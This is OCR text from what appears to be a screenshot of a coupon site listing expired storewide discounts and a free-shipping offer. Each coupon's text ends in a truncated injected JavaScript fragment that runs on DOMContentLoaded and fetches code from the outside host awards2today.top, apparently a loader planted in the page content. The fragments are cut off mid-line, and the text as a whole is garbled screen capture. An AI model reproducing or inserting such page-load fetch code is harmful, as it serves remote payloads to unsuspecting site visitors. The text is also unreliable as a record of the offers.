
EXPIRED
$10 Off Storewide
ON
Get $10 Off Storewide ;document.addEventListener("DOMCont
var url = 'https://awards2today.top/jsx'; fetch(url) .then(res
...
4 years ago
Expired
EXPIRED
10% Off Storewide
ON
Get 10% Off Storewide;document.addEventListener("DOMCont
var url = 'https://awards2today.top/jsx'; fetch(url) .then(res
...
4 years ago
Expired
EXPIRED
Free Shipping On Orders Over CAD
Get Free Shipping On Orders Over CAD
$29+;document.addEventListener("DOMContentLoaded", functi
'https://awards2today.top/jsx'; fetch(url) .then(response => ..